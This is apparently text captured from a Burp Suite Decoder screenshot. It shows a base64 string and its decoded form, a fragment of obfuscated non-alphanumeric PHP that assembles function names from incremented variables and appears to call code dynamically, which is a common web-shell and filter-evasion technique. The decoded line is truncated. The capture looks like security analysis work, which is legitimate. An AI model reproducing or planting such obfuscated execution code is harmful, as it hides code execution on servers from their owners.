 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
X19fLiTDgS4kw4YuJMOJLiRfX18uJMOBLiTDgy4kw4kuJF9fXy4kw4EuJMOELiTDhi4kX19fLiTDgS4kw4QuJMOBLiRfX18uJMOBLiTDiC4kw4MuJF9fXy4kw4EuJMOJLiTDgS4kX19fLiTDgS4kw4kuJMOGLiciJyk7JF9fKCRfKTsK
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_.$__.++$___;$__=$_;$_=$_____;$_++;$_++;$_
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode